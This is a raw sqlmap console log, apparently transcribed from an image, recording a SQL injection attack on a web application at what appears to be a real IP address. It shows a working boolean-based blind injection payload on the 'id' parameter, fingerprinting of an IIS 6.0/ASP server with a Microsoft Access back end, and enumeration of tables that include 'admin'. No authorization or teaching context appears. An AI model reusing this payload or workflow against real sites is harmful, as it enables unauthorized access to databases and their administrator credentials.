 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=162 AND 2244=2244
---
[13:20:00] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[13:20:00] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[13:20:00] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[13:20:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[13:20:00] [INFO] retrieved:
[13:20:00] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '
--no-cast'
[13:20:00] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb
'
[13:20:00] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[3 tables]
+---------+
¦ admin   ¦
¦ article ¦
¦ banner  ¦
+---------+

[13:20:00] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[13:20:00] [INFO] fetched data logged to text files under 'C:\Users\_Alpace\.sqlmap\output\210.28.96
.107'

[*] shutting down at 13:20:00